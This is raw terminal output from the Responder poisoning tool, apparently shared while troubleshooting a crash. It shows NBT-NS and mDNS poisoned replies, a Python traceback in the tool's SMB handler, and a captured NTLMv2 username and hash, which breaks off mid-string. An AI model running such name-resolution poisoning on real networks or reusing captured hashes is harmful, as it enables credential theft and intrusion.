 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name NOOOO (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.26.16.1     for name Noooo.▯local
----------------------------------------
Exception happened during processing of request from ('172.26.16.1', 61003)
Traceback (most recent call last):
  File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
    self.handle()
  File "/opt/Responder/servers/SMB.py", line 210, in handle
    data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name NOOOO (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name WORKGROUP (service: Domain Master Browser)
[*] [MDNS] Poisoned answer sent to 172.26.16.1     for name noooo.▯local
[HTTP] NTLMv2 Client   : 172.26.16.1
[HTTP] NTLMv2 Username : .\adhd
[HTTP] NTLMv2 Hash     : adhd::.:1122334455667788:BB00CAF47D20E7BFFC1AB6FFC6B831BF:0101000000000000477
00300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006